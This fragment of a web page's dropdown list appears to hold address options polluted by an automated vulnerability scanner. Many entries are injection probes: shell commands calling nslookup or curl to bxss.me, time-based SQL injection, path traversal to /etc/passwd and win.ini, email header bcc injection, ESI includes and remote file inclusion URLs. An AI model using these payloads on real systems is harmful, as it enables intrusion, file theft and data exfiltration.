								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
